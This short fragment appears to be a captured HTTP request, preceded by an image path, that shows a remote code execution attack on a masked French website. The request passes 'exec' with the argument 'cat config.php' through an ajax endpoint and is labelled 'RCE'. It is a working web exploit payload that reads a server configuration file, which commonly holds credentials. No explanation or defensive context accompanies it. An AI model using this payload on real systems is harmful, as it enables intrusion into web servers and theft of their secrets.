 GET /ajax?__function=exec&__args=cat config.php RCE HTTP/1.1
Host: ********.fr
User-Agent: Mozilla/5.0 (Windows NT 6.3; Trident/7.0; rv:11.0) like Gecko
Accept: text/html
Cache-Control: no-cache